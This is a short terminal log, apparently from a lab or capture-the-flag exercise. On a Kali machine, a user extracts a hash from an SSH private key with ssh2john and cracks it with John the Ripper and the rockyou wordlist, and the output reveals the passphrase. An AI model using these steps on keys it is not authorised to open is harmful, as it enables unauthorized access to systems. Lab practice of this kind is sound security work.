 usuario@kali ~> nano kay_rsa
usuario@kali ~> ssh2john kay_rsa > password.hash
usuario@kali ~> john --wordlist=/usr/share/wordlists/rockyou.txt password.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hash
es
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax (kay_rsa)
1g 0:00:00:00 DONE (2025-03-25 01:48) 5.882g/s 486682p/s 486682c/s 486682C/s beh
lat..bball40
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
usuario@kali ~>